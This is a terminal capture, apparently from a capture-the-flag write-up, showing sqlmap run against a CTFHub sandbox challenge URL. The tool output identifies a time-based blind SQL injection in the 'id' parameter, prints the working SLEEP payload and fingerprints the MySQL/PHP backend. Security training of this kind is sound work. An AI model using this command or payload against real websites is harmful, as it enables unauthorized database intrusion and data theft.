 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u "http://challenge-1d088ab9ab623c67.sandbox.ctfhub.com:10800/?id=1" --current-db
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.2#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 03:03:40 /2025-03-08/
[03:03:40] [INFO] resuming back-end DBMS 'mysql'
[03:03:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3190 FROM (SELECT(SLEEP(5)))sdvu)
---
[03:03:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.21.4.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)